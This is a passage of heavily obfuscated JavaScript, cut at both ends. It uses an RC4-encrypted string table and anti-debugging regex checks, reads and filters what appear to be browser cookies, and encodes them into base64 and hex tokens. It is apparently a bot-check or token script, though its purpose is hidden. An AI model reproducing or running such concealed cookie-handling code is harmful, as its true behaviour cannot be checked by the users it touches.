_0x31ec0d=String(_0x52acfa)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10a451=0x0,_0x278d3c,_0x55436,_0x21b4be=0x0,_0x148922='';_0x55436=_0x31ec0d['\x63\x68\x61\x72\x41\x74'](_0x21b4be++);~_0x55436&&(_0x278d3c=_0x10a451%0x4?_0x278d3c*0x40+_0x55436:_0x55436,_0x10a451++%0x4)?_0x148922+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x278d3c>>(-0x2*_0x10a451&0x6)):0x0){_0x55436=_0x53ee13['\x69\x6e\x64\x65\x78\x4f\x66'](_0x55436);}return _0x148922;});}());var _0x2505f5=function(_0x333e6e,_0x598c87){var _0x1c0d95=[],_0x5dba40=0x0,_0x4eaa6b,_0x52e08a='',_0x7fa5fb='';_0x333e6e=atob(_0x333e6e);for(var _0x45e135=0x0,_0x136d8e=_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x45e135<_0x136d8e;_0x45e135++){_0x7fa5fb+='\x25'+('\x30\x30'+_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45e135)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x333e6e=decodeURIComponent(_0x7fa5fb);for(var _0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x1c0d95[_0x123e14]=_0x123e14;}for(_0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14]+_0x598c87['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x123e14%_0x598c87['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;}_0x123e14=0x0;_0x5dba40=0x0;for(var _0x1ec2b4=0x0;_0x1ec2b4<_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x1ec2b4++){_0x123e14=(_0x123e14+0x1)%0x100;_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14])%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;_0x52e08a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec2b4)^_0x1c0d95[(_0x1c0d95[_0x123e14]+_0x1c0d95[_0x5dba40])%0x100]);}return _0x52e08a;};_0x6bb8['\x72\x63\x34']=_0x2505f5;_0x6bb8['\x64\x61\x74\x61']={};_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x500419=_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49];if(_0x500419===undefined){if(_0x6bb8['\x6f\x6e\x63\x65']===undefined){var _0x43e5ba=function(_0x347fb6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x347fb6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x290e46=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x290e46['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5bc1c8){if(!Boolean(~_0x5bc1c8)){return _0x5bc1c8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b6c39){for(var _0x31cdf7=0x0,_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x31cdf7<_0x4b50d6;_0x31cdf7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b6c39(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43e5ba(_0x6bb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6bb8['\x6f\x6e\x63\x65']=!![];}_0x923690=_0x6bb8['\x72\x63\x34'](_0x923690,_0xdcb9e5);_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49]=_0x923690;}else{_0x923690=_0x500419;}return _0x923690;};(function(){var _0x14dde0=function(){var _0x2b9c49=!![];return function(_0xdcb9e5,_0x923690){var _0x2ad187=_0x2b9c49?function(){if(_0x923690){var _0x4a675c=_0x923690['\x61\x70\x70\x6c\x79'](_0xdcb9e5,arguments);_0x923690=null;return _0x4a675c;}}:function(){};_0x2b9c49=![];return _0x2ad187;};}();var _0x22764e={'\x4c\x61\x72':function _0x3f5bc3(_0x326c1,_0x54c8ed){return _0x326c1<_0x54c8ed;},'\x6a\x4e\x6b':function _0x569805(_0x60da79,_0x363f39){return _0x60da79|_0x363f39;},'\x6e\x65\x72':function _0x1e6538(_0x3bc862,_0x5669b2){return _0x3bc862<<_0x5669b2;},'\x4c\x79\x70':function _0x4262b7(_0x12e532,_0xb0715a){return _0x12e532&_0xb0715a;},'\x62\x74\x6b':function _0x22a302(_0x126e23,_0x25710c){return _0x126e23&_0x25710c;},'\x52\x49\x6f':function _0x530431(_0x28adf3,_0x54a222){return _0x28adf3|_0x54a222;},'\x44\x59\x56':function _0x5a97e1(_0x164f5b,_0xe2b7d4){return _0x164f5b&_0xe2b7d4;},'\x61\x4d\x4d':function _0x13cf06(_0x201eb3,_0x826794){return _0x201eb3>>_0x826794;},'\x6e\x53\x76':function _0x561f17(_0x331b44,_0x1c8e8f){return _0x331b44&_0x1c8e8f;},'\x4d\x66\x65':function _0xdce726(_0x5a686b,_0xfec6d2){return _0x5a686b==_0xfec6d2;},'\x6e\x6e\x50':function _0x479870(_0x1c58dc,_0x6452a){return _0x1c58dc<<_0x6452a;},'\x62\x79\x4e':function _0x43740e(_0xb18d80,_0x55ad64){return _0xb18d80&_0x55ad64;},'\x74\x49\x67':function _0x3454b1(_0x3677af,_0x405b7e){return _0x3677af==_0x405b7e;},'\x63\x56\x48':function _0x91b3(_0x2a68a0,_0x1ed158){return _0x2a68a0>>_0x1ed158;},'\x4b\x44\x78':function _0x5e05bb(_0x4d80a6,_0x571370){return _0x4d80a6|_0x571370;},'\x52\x52\x6d':function _0x293add(_0x24a184,_0x2aae89){return _0x24a184&_0x2aae89;},'\x65\x79\x6e':function _0x35ada0(_0x2cdf81,_0x742c9a){return _0x2cdf81>>_0x742c9a;},'\x6c\x4c\x67':function _0x409326(_0x264b6e,_0x2303ef){return _0x264b6e&_0x2303ef;},'\x54\x65\x4d':function _0x5e5b3f(_0x15d187,_0x229f3d){return _0x15d187(_0x229f3d);},'\x48\x43\x70':function _0x1d19a3(_0x230392,_0x4ffece){return _0x230392%_0x4ffece;},'\x42\x57\x46':function _0x3ad73a(_0x731894,_0x12813d){return _0x731894<_0x12813d;},'\x74\x4b\x66':function _0x7fd7f5(_0x9b1c2d){return _0x9b1c2d();},'\x4a\x45\x71':function _0x52a36e(_0x32b8e0,_0x250342){return _0x32b8e0%_0x250342;},'\x4d\x73\x54':function _0x2bd041(_0x2ebd04,_0x544382){return _0x2ebd04%_0x544382;},'\x45\x75\x68':function _0x468b6e(_0x45349f,_0x18b920){return _0x45349f!==_0x18b920;},'\x76\x41\x68':function _0x5d26af(_0x31fda6,_0x44929f){return _0x31fda6+_0x44929f;},'\x58\x73\x64':function _0x14d9bc(_0x149bce,_0x460aa9){return _0x149bce/_0x460aa9;},'\x70\x48\x68':function _0x19e996(_0x582336,_0x31b695){return _0x582336===_0x31b695;},'\x7a\x4f\x50':function _0x1e9737(_0x3c8f80,_0x363c89){return _0x3c8f80%_0x363c89;},'\x62\x6a\x76':function _0x3ffbd6(_0x1200d4,_0x10c252){return _0x1200d4(_0x10c252);},'\x64\x47\x64':function _0x3d7e25(_0x24bbe0,_0x39cc10){return _0x24bbe0>_0x39cc10;},'\x54\x53\x45':function _0x3f138e(_0xd58c68,_0x4e0647){return _0xd58c68(_0x4e0647);},'\x75\x6d\x4c':function _0x1c89fa(_0x5aabf1,_0x2ef2b2){return _0x5aabf1==_0x2ef2b2;},'\x4f\x51\x61':function _0x1c9188(_0x813dee,_0x4cfb7b){return _0x813dee==_0x4cfb7b;},'\x52\x4c\x49':function _0x532e46(_0xfbf273,_0x5d552f){return _0xfbf273(_0x5d552f);},'\x6d\x6c\x6d':function _0x47b841(_0x18819c,_0x3f6221){return _0x18819c==_0x3f6221;},'\x54\x77\x55':function _0x4334f5(_0x15e242,_0x26143f){return _0x15e242(_0x26143f);},'\x7a\x6a\x63':function _0x348c1d(_0x1a1fb8,_0x25380f){return _0x1a1fb8(_0x25380f);}};var _0x3f9d9b=this[_0x6bb8('0x0', '\x44\x69\x38\x59')];var _0x1002e6=_0x3f9d9b[_0x6bb8('0x1', '\x24\x6c\x5a\x55')];var _0x314e72='';var _0x371869='';if(_0x22764e[_0x6bb8('0x2', '\x63\x33\x25\x48')](typeof _0x3f9d9b[_0x6bb8('0x3', '\x65\x67\x4e\x68')],_0x6bb8('0x4', '\x24\x6c\x5a\x55'))){_0x314e72=_0x3f9d9b[_0x6bb8('0x5', '\x77\x56\x34\x29')];_0x371869=_0x314e72[_0x6bb8('0x6', '\x75\x7a\x33\x39')];}var _0x61a843=_0x3f9d9b[_0x6bb8('0x7', '\x5b\x25\x56\x73')];var _0x3981eb=_0x3f9d9b[_0x6bb8('0x8', '\x29\x4c\x54\x6e')];var _0x1b9943=new _0x3f9d9b[_0x6bb8('0x9', '\x4d\x50\x6a\x61')]()[_0x6bb8('0xa', '\x6e\x77\x71\x79')]();var _0x432e2c='';function _0x12f810(_0x647b43){var _0x189a4a=_0x6bb8('0xb', '\x28\x52\x61\x63');var _0x326b3d,_0x46db09,_0x50dc39;var _0x40378d,_0x4b76f1,_0x399d8f;_0x50dc39=_0x647b43[_0x6bb8('0xc', '\x4d\x67\x74\x39')];_0x46db09=0x0;_0x326b3d='';while(_0x22764e[_0x6bb8('0xd', '\x36\x75\x5e\x70')](_0x46db09,_0x50dc39)){var _0x45390a=_0x6bb8('0xe', '\x43\x42\x49\x75')[_0x6bb8('0xf', '\x28\x52\x61\x63')]('\x7c'),_0x553fc8=0x0;while(!![]){switch(_0x45390a[_0x553fc8++]){case'\x30':_0x326b3d+=_0x189a4a[_0x6bb8('0x10', '\x71\x76\x58\x33')](_0x22764e[_0x6bb8('0x11', '\x6e\x77\x71\x79')](_0x22764e[_0x6bb8('0x12', '\x77\x5d\x73\x6b')](_0x22764e[_0x6bb8('0x13', '\x77\x56\x34\x29')](_0x40378d,0x3),0x4),_0x22764e[_0x6bb8('0x14', '\x56\x41\x71\x5a')](_0x4b76f1,0xf0)>>0x4));continue;case'\x31':_0x326b3d+=_0x189a4a[_0x6bb8('0x15', '\x6b\x53\x54\x53')](_0x22764e[_0x6bb8('0x16', '\x75\x78\x52\x76')](_0x22764e[_0x6bb8('0x17', '\x5b\x25\x56\x73')](_0x4b76f1,0xf)<<0x2,_0x22764e[_0x6bb8('0x18', '\x5d\x6a\x24\x69')](_0x22764e[_0x6bb8('0x19', '\x4b\x79\x64\x31')](_0x399d8f,0xc0),0x6)));continue;case'\x32':_0x4b76f1=_0x647b43[_0x6bb8('0x1a', '\x58\x76\x25\x39')](_0x46db09++);continue;case'\x33':if(_0x22764e[_0x6bb8('0x1b', '\x4f\x70\x5b\x6e')](_0x46db09,_0x50dc39)){_0x326b3d+=_0x189a4a[_0x6bb8('0x1c', '\x74\x79\x72\x49')](_0x22764e[_0x6bb8('0x1d', '\x74\x79\x72\x49')](_0x40378d,0x2));_0x326b3d+=_0x189a4a[_0x6bb8('0x1e', '\x75\x78\x52\x76')](_0x22764e[_0x6bb8('0x1f', '\x6e\x77\x71\x79')](_0x22764e[_0x6bb8('0x20', '\x56\x41\x71\x5a')](_0x40378d,0x3),0x4));_0x326b3d+='\x3d\x3d';break;}continue;case'\x34':_0x326b3d+=_0x189a4a[_0x6bb8('0x21', '\x4a\x4c\x4f\x63')](_0x22764e[_0x6bb8('0x22', '\x77\x4a\x58\x79')](_0x399d8f,0x3f));continue;case'\x35':_0x40378d=_0x22764e[_0x6bb8('0x23', '\x41\x41\x79\x4d')](_0x647b43[_0x6bb8('0x24', '\x74\x79\x72\x49')](_0x46db09++),0xff);continue;case'\x36':if(_0x22764e[_0x6bb8('0x25', '\x77\x4a\x58\x79')](_0x46db09,_0x50dc39)){_0x326b3d+=_0x189a4a[_0x6bb8('0x26', '\x32\x6e\x73\x26')](_0x22764e[_0x6bb8('0x27', '\x36\x6f\x30\x5a')](_0x40378d,0x2));_0x326b3d+=_0x189a4a[_0x6bb8('0x28', '\x44\x69\x38\x59')](_0x22764e[_0x6bb8('0x29', '\x61\x77\x70\x5e')](_0x22764e[_0x6bb8('0x2a', '\x77\x5d\x73\x6b')](_0x40378d,0x3)<<0x4,_0x22764e[_0x6bb8('0x2b', '\x6d\x74\x49\x63')](_0x22764e[_0x6bb8('0x2c', '\x6a\x6e\x55\x67')](_0x4b76f1,0xf0),0x4)));_0x326b3d+=_0x189a4a[_0x6bb8('0x1e', '\x75\x78\x52\x76')](_0x22764e[_0x6bb8('0x2d', '\x4c\x74\x41\x30')](_0x22764e[_0x6bb8('0x2e', '\x71\x76\x58\x33')](_0x4b76f1,0xf),0x2));_0x326b3d+='\x3d';break;}continue;case'\x37':_0x399d8f=_0x647b43[_0x6bb8('0x1a', '\x58\x76\x25\x39')](_0x46db09++);continue;case'\x38':_0x326b3d+=_0x189a4a[_0x6bb8('0x2f', '\x74\x63\x4b\x6d')](_0x22764e[_0x6bb8('0x30', '\x65\x64\x75\x43')](_0x40378d,0x2));continue;}break;}}return _0x326b3d;}function _0x45fc37(_0x19be4c){var _0x14af8b=_0x14dde0(this,function(){var _0x2b9c49=function(){return'\x64\x65\x76';},_0xdcb9e5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f3fcf=function(){var _0x3607ce=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3607ce['\x74\x65\x73\x74'](_0x2b9c49['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4f37ab=function(){var _0x53ee13=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ee13['\x74\x65\x73\x74'](_0xdcb9e5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52acfa=function(_0x31ec0d){var _0x10a451=~-0x1>>0x1+0xff%0x0;if(_0x31ec0d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10a451)){_0x278d3c(_0x31ec0d);}};var _0x278d3c=function(_0x55436){var _0x21b4be=~-0x4>>0x1+0xff%0x0;if(_0x55436['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x21b4be){_0x52acfa(_0x55436);}};if(!_0x1f3fcf()){if(!_0x4f37ab()){_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52acfa('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x14af8b();var _0x155809={'\x54\x42\x72':function _0x3de7d8(_0x1f59b9,_0x4e5362){return _0x22764e[_0x6bb8('0x31', '\x44\x69\x38\x59')](_0x1f59b9,_0x4e5362);}};return function(_0x1e82ff){_0x432e2c+=_0x1e82ff;return _0x155809[_0x6bb8('0x32', '\x24\x6c\x5a\x55')](_0x19be4c,_0x1e82ff);};}function _0x31736b(){var _0x330b3c={'\x4f\x6f\x76':function _0x2f43d6(_0x20ea71,_0x387c7a){return _0x20ea71<_0x387c7a;},'\x49\x6d\x57':function _0x947c67(_0x3bd79c,_0x3dfb60){return _0x3bd79c+_0x3dfb60;},'\x6b\x73\x58':function _0x28ca43(_0x3f3c1a){return _0x3f3c1a();}};var _0x28f835=_0x6bb8('0x33', '\x4d\x67\x74\x39')[_0x6bb8('0xf', '\x28\x52\x61\x63')]('\x7c'),_0x5c571b=0x0;while(!![]){switch(_0x28f835[_0x5c571b++]){case'\x30':var _0x3bd4ab=new _0x3f9d9b[_0x6bb8('0x34', '\x38\x6d\x63\x6f')](_0x6bb8('0x35', '\x25\x65\x68\x69'));continue;case'\x31':var _0x5ded3a=new _0x3f9d9b[_0x6bb8('0x36', '\x77\x5d\x73\x6b')]();continue;case'\x32':for(var _0x353331=0x0;_0x330b3c[_0x6bb8('0x37', '\x6b\x53\x54\x53')](_0x353331,_0x2011a0[_0x6bb8('0x38', '\x75\x7a\x33\x39')]);_0x353331++){var _0x53bb9e=_0x2011a0[_0x353331][_0x6bb8('0x39', '\x77\x69\x6d\x6d')](0x0,_0x2011a0[_0x353331][_0x6bb8('0x3a', '\x4d\x50\x6a\x61')]('\x3d'));var _0x479bc2=_0x2011a0[_0x353331][_0x6bb8('0x3b', '\x43\x42\x49\x75')](_0x330b3c[_0x6bb8('0x3c', '\x6d\x74\x49\x63')](_0x2011a0[_0x353331][_0x6bb8('0x3d', '\x28\x52\x61\x63')]('\x3d'),0x1),_0x2011a0[_0x353331][_0x6bb8('0x3e', '\x25\x65\x68\x69')]);if(_0x3bd4ab[_0x6bb8('0x3f', '\x28\x52\x61\x63')](_0x53bb9e)){_0x5ded3a[_0x5ded3a[_0x6bb8('0x40', '\x77\x69\x6d\x6d')]]=_0x479bc2;}}continue;case'\x33':_0x330b3c[_0x6bb8('0x41', '\x62\x6d\x72\x54')](_0x1a8dec);continue;case'\x34':var _0x2011a0=_0x1002e6[_0x6bb8('0x42', '\x74\x63\x4b\x6d')][_0x6bb8('0x43', '\x36\x6f\x30\x5a')]('\x3b');continue;case'\x35':return _0x5ded3a;continue;}break;}}function _0x54f7c2(_0xd329e9){var _0xfac4db={'\x6e\x65\x73':function _0x3ec645(_0x3c301f){return _0x3c301f();},'\x73\x69\x6d':function _0x40b052(_0x4e52a8,_0x2820ab){return _0x4e52a8<_0x2820ab;},'\x5a\x77\x68':function _0x141300(_0x3f423a,_0x13d94e){return _0x3f423a+_0x13d94e;},'\x58\x6d\x56':function _0x23d037(_0x47681b,_0x1dd70d){return _0x47681b<_0x1dd70d;},'\x54\x76\x62':function _0x4dd98e(_0x4f2023,_0x114e23){return _0x4f2023(_0x114e23);},'\x64\x70\x4a':function _0x1c9da0(_0x4133f7,_0x3c12d8){return _0x4133f7<_0x3c12d8;},'\x54\x78\x4e':function _0x284463(_0x34dcdf,_0x5d8827){return _0x34dcdf+_0x5d8827;},'\x59\x46\x6e':function _0x1a16b1(_0x3d3244,_0x399f30){return _0x3d3244%_0x399f30;},'\x75\x4d\x73':function _0x13d67e(_0x42812a,_0x4d20d7){return _0x42812a==_0x4d20d7;},'\x42\x6a\x6f':function _0x39a7a0(_0x2abd8f,_0x1f41d2){return _0x2abd8f%_0x1f41d2;},'\x77\x77\x74':function _0x523aba(_0x5b0e42,_0x46c9fd){return _0x5b0e42/_0x46c9fd;},'\x65\x54\x4d':function _0x3b55e3(_0x79d800,_0x45076d){return _0x79d800|_0x45076d;},'\x6c\x66\x64':function _0x58a0c1(_0x57639d,_0x3fd74c){return _0x57639d/_0x3fd74c;},'\x71\x6a\x4d':function _0x12e237(_0x540e61){return _0x540e61();},'\x67\x42\x79':function _0x10db40(_0xf839b4){return _0xf839b4();},'\x47\x52\x6c':function _0x3e7742(_0x3a3fb5,_0x3c0d46){return _0x3a3fb5(_0x3c0d46);},'\x71\x6c\x46':function _0x334b7c(_0x3ae332,_0x14030c){return _0x3ae332+_0x14030c;},'\x78\x55\x71':function _0xb83770(_0x489289,_0x4ce06c){return _0x489289+_0x4ce06c;},'\x51\x63\x61':function _0x4025fc(_0x1e77d9,_0x595281,_0x6119cf){return _0x1e77d9(_0x595281,_0x6119cf);},'\x4e\x57\x6b':function _0x3b7790(_0x3e4a2b,_0x28b5e0){return _0x3e4a2b-_0x28b5e0;}};var _0x4379ec=_0x6bb8('0x44', '\x77\x69\x6d\x6d')[_0x6bb8('0x45', '\x41\x70\x4e\x29')]('\x7c'),_0x8944d3=0x0;while(!![]){switch(_0x4379ec[_0x8944d3++]){case'\x30':var _0x32e6ed=[];continue;case'\x31':_0xfac4db[_0x6bb8('0x46', '\x58\x76\x25\x39')](_0x1a8dec);continue;case'\x32':var _0x2a8eac=0x2;continue;case'\x33':var _0x1407fe=_0x1ac025[_0x6bb8('0x47', '\x7a\x5b\x68\x30')]();continue;case'\x34':for(var _0x193192=0x0;_0xfac4db[_0x6bb8('0x48', '\x4d\x50\x6a\x61')](_0x193192,_0x2c0367[_0x6bb8('0x49', '\x4e\x41\x5e\x77')]+_0x304d4a[_0x6bb8('0x4a', '\x63\x33\x25\x48')]);_0x193192++){_0x32e6ed[_0x6bb8('0x4b', '\x58\x76\x25\x39')](_0x193192);}continue;case'\x35':var _0x2c0367=_0x277888[_0x6bb8('0x4c', '\x4b\x79\x64\x31')](function(_0xa52189){return _0x22764e[_0x6bb8('0x4d', '\x44\x69\x38\x59')](_0x277888[_0xa52189],_0x2a8eac)?'':_0x46bc65[_0xa52189];})[_0x6bb8('0x4e', '\x4d\x67\x74\x39')]('');continue;case'\x36':var _0x8c9615='\x73\x36\xbf\xe5\x69\x07\x0f\xd1';var _0xd6f01f=0x7;while(--_0xd6f01f){_0x8c9615=_0x8c9615['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8c9615[0x0];}var _0x49e3f6=_0x8c9615;var _0xf1a531=_0x8c9615['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xf1a531){_0x49e3f6=_0x49e3f6['\x73\x75\x62\x73\x74\x72'](0x1)+_0x49e3f6[0x0];}var _0xedec73='\x8a\x96\xc5\x3c\xc6\x79\xc0\x40';var _0x4b4fe0=_0xedec73['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x8760ef=_0xedec73['\x73\x75\x62\x73\x74\x72'](0x2);var _0x53dd17='\xbe\xab\xf6\x57\x88\xc5\x6b\xf5';var _0x5f4743=_0x53dd17['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x968363=_0x53dd17['\x73\x75\x62\x73\x74\x72'](0x8);var _0x544e96=_0x6bb8('0x50', _0x4b4fe0+_0x8760ef);continue;case'\x37':for(var _0x2b3ded=0x0;_0xfac4db[_0x6bb8('0x51', '\x33\x59\x76\x4c')](_0x2b3ded,_0x42a817[_0x6bb8('0x52', '\x38\x6d\x63\x6f')]);_0x2b3ded++){_0x1ac025[_0x2b3ded]=_0xfac4db[_0x6bb8('0x53', '\x65\x64\x75\x43')](_0x3b34fa,_0xfac4db[_0x6bb8('0x54', '\x6b\x53\x54\x53')](_0xd329e9,_0x42a817[_0x2b3ded]));}continue;case'\x38':_0x2b8ba9(_0x6bb8('0x55', '\x75\x7a\x33\x39'),_0x2b9355,0x14);continue;case'\x39':for(var _0x2b3ded=0x0;_0xfac4db[_0x6bb8('0x56', '\x28\x52\x61\x63')](_0x2b3ded,_0x544e96[_0x6bb8('0x57', '\x6b\x53\x54\x53')]);_0x2b3ded++){_0x25850c+=_0xfac4db[_0x6bb8('0x58', '\x33\x59\x76\x4c')](_0x544e96[_0x6bb8('0x59', '\x41\x41\x79\x4d')](_0x2b3ded),_0x1407fe[_0x6bb8('0x1a', '\x58\x76\x25\x39')](_0xfac4db[_0x6bb8('0x5a', '\x74\x79\x72\x49')](_0x2b3ded,_0x1407fe[_0x6bb8('0x5b', '\x33\x59\x76\x4c')])))[_0x6bb8('0x5c', '\x58\x76\x25\x39')](0x10);}continue;case'\x31\x30':var _0x40cff5={'\x6a\x53\x70':function _0x29c51c(_0x4ffc5b,_0x2adfd9){return _0xfac4db[_0x6bb8('0x5d', '\x74\x63\x4b\x6d')](_0x4ffc5b,_0x2adfd9);},'\x71\x58\x45':function _0x53c847(_0x1fe051,_0x530fe9){return _0xfac4db[_0x6bb8('0x5e', '\x74\x63\x4b\x6d')](_0x1fe051,_0x530fe9);},'\x55\x67\x4d':function _0x520666(_0x51055b,_0x328506){return _0xfac4db[_0x6bb8('0x5f', '\x4b\x79\x64\x31')](_0x51055b,_0x328506);},'\x49\x53\x41':function _0x37ab3e(_0x15ad2f,_0x3a93ea){return _0xfac4db[_0x6bb8('0x60', '\x32\x6e\x73\x26')](_0x15ad2f,_0x3a93ea);},'\x4a\x52\x58':function _0xe191f7(_0x1e3856,_0x11927a){return _0xfac4db[_0x6bb8('0x61', '\x25\x65\x68\x69')](_0x1e3856,_0x11927a);}};continue;case'\x31\x31':var _0x42a817=_0xfac4db[_0x6bb8('0x62', '\x77\x4a\x58\x79')](_0x31736b);continue;case'\x31\x32':var _0x277888=[];continue;case'\x31\x33':_0xbb86[_0x6bb8('0x4b', '\x58\x76\x25\x39')](_0xfac4db[_0x6bb8('0x63', '\x65\x67\x4e\x68')](btoa,_0xd329e9));continue;case'\x31\x34':_0xfac4db[_0x6bb8('0x64', '\x75\x7a\x33\x39')](_0x1a8dec);continue;case'\x31\x35':var _0x299307=0x0;continue;case'\x31\x36':_0x2b9355=_0xfac4db[_0x6bb8('0x65', '\x29\x4c\x54\x6e')](btoa,_0xfac4db[_0x6bb8('0x66', '\x61\x77\x70\x5e')](_0xfac4db[_0x6bb8('0x67', '\x28\x52\x61\x63')](_0xfac4db[_0x6bb8('0x68', '\x75\x7a\x33\x39')](_0xfac4db[_0x6bb8('0x69', '\x4d\x50\x6a\x61')](_0x6bb8,_0xfac4db[_0x6bb8('0x6a', '\x44\x21\x78\x79')](_0xbb86[_0x6bb8('0x6b', '\x69\x29\x69\x6f')],0x1),_0x544e96[_0x6bb8('0x6c', '\x5b\x25\x56\x73')](0x0,0x5)),_0x6bb8('0x6d', '\x41\x70\x4e\x29')),_0x1407fe),_0x6bb8('0x6e', '\x6d\x74\x49\x63'))+_0x25850c);continue;case'\x31\x37':var _0x304d4a=_0x277888[_0x6bb8('0x6f', '\x4d\x67\x74\x39')](function(_0x3c9018){return _0x22764e[_0x6bb8('0x70', '\x4d\x50\x6a\x61')](_0x277888[_0x3c9018],_0x2a8eac)?_0x46bc65[_0x3c9018]:'';})[_0x6bb8('0x71', '\x77\x69\x6d\x6d')]('');continue;case'\x31\x38':_0xbb86[_0x6bb8('0x72', '\x6b\x53\x54\x53')]();continue;case'\x31\x39':for(var _0x278246=0x0;_0xfac4db[_0x6bb8('0x73', '\x69\x29\x69\x6f')](_0x278246,_0x46bc65[_0x6bb8('0x74', '\x41\x41\x79\x4d')]);_0x278246++){_0x277888[_0x6bb8('0x75', '\x33\x59\x76\x4c')](_0x278246);}continue;case'\x32\x30':var _0x25850c='';continue;case'\x32\x31':var _0x46bc65=_0x6bb8('0x76', '\x24\x6c\x5a\x55');continue;case'\x32\x32':var _0x10829b=_0x32e6ed[_0x6bb8('0x77', '\x77\x4a\x58\x79')](function(_0x12f02c){return _0x40cff5[_0x6bb8('0x78', '\x38\x6d\x63\x6f')](_0x40cff5[_0x6bb8('0x79', '\x6e\x77\x71\x79')](_0x12f02c,_0x2a8eac),_0x299307)?_0x2c0367[_0x40cff5[_0x6bb8('0x7a', '\x69\x29\x69\x6f')](_0x12f02c,_0x2a8eac)]:_0x304d4a[_0x40cff5[_0x6bb8('0x7b', '\x35\x6d\x26\x74')](_0x40cff5[_0x6bb8('0x7c', '\x4d\x67\x74\x39')](_0x12f02c,_0x2a8eac),_0x299307)];})[_0x6bb8('0x7d', '\x4a\x4c\x4f\x63')]('');continue;case'\x32\x33':var _0x2b9355;continue;case'\x32\x34':var _0x1ac025=new _0x3f9d9b[_0x6bb8('0x7e', '\x36\x76\x56\x56')](_0x42a817[_0x6bb8('0x7f', '\x42\x6e\x49\x45')]);continue;}break;}}function _0x3b34fa(_0x35da62){var _0x5df277=0x0;for(var _0x2e82be=0x0;_0x22764e[_0x6bb8('0x80', '\x62\x6d\x72\x54')](_0x2e82be,_0x35da62[_0x6bb8('0x81', 